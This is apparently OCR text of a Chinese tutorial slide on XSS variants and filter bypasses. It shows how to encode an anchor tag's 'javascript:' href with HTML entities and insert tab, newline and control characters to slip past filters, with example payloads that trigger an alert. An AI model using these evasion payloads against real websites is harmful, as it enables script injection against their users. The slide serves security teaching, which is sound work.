 XSS的变形与绕过
易霖学
LEARNING 4 FUN
◆ XSS的变形
5. 对标签属性值进行转码
• 另外，可以将以下字符插入到任意位置
Tab（水平制表符） &#9
换行 &#10
回车 &#13
可以将一下字符插入到头部位置（SOH、STX为控制字符）
SOH &#1
STX &#2
举例：
原payload：<a hREf="javaScript:alert(/xss/)">click me</a>
对标签属性值编码
<A hREf="j&#97;v&#x61;script:alert(/xss/)">click me!</a>
特殊字符编码
<A
hREf="&#01;j&#97;v&#x61;s&#9;c&#10;r&#13;ipt:alert(/xss/)">
click me!
</a>